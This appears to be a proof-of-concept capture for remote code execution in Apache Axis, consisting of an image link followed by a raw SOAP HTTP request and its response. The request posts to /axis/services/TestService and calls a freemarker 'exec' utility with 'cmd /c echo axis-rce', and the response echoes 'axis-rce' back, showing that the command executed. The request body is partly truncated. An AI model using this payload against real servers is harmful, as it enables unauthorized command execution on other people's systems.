 POST /axis/services/TestService HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: localhost:8081
Content-Length: 568
<soapenv:Header/>
<soapenv:Body>
<util:exec >
<arguments>
<string >cmd /c echo axis-rce</string>
</arguments>
</util:exec>
</soapenv:Body>
</soapenv:Envelope>
HTTP/1.1 200
Content-Type: text/xml;charset=utf-8
Date: Thu, 04 Jul 2019 01:59:03 GMT
Connection: close
Content-Length: 530
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><ns1:execResponse
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:ns1="http://utility.template.freemarker"><execReturn xsi:type="soapenc:string"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">axis-rce
</execReturn></ns1:execResponse></soapenv:Body></soapenv:Envelope>